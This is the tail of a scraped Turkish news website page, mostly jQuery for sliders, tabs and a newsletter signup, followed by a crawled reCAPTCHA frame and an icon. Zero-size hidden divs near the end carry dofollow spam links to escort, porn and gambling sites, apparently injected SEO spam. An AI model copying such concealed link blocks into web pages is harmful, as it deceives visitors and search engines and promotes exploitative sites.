              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 20:34:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LuM8380J6szETU4m8VZxXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757674986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/Cross.svg
body_size: -101
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.009" height="8.01" viewBox="0 0 8.009 8.01"><path d="M1087,317.6l-2.4,2.4-1.6-1.6,2.4-2.4-2.4-2.4,1.6-1.6,2.4,2.4,2.4-2.4,1.6,1.6-2.4,2.4,2.4,2.4-1.6,1.6Z" transform="translate(-1082.995 -311.995)" fill="#fff"/></svg>